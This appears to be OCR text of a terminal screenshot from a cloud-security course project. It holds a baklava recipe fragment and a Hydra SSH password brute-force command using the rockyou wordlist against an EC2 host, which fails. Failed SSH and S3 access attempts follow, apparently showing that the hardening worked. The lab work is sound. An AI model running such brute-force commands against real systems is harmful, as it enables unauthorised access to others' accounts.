 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-117:~$ date
Tue Nov  5 19:16:16 UTC 2024
ubuntu@ip-10-192-11-117:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-6-35-38.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-11-05 19:16:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra
.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-6-35-38.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.133:22/ does not support password authentication.
ubuntu@ip-10-192-11-117:~$
ubuntu@ip-10-192-11-117:~$ client_loop: send disconnect: Connection reset
PS C:\Users\AD\Downloads\nd063-c3-design-for-security-project-starter\starter> ssh -i udacity.pem ubuntu@52.6.35.38
ssh: connect to host 52.6.35.38 port 22: Connection timed out
PS C:\Users\AD\Downloads\nd063-c3-design-for-security-project-starter\starter>
PS C:\Users\AD\Downloads\nd063-c3-design-for-security-project-starter\starter> aws s3 cp s3://cand-c3-secret-recipes-136730282730/secret_recipe.txt .
--region us-east-1
fatal error: An error occurred (403) when calling the HeadObject operation: Forbidden
PS C:\Users\AD\Downloads\nd063-c3-design-for-security-project-starter\starter>